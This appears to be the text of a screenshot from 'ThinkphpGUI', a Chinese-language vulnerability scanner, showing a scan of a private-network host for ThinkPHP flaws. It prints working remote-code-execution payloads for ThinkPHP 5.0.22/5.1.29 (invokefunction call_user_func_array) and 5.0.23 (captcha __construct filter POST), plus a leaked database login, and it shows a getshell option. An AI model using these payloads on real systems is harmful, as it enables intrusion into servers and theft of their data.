 ThinkphpGUI By 莲花
URL: http://192.168.20.146/ 版本: ALL 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.20.146//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.20.146//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露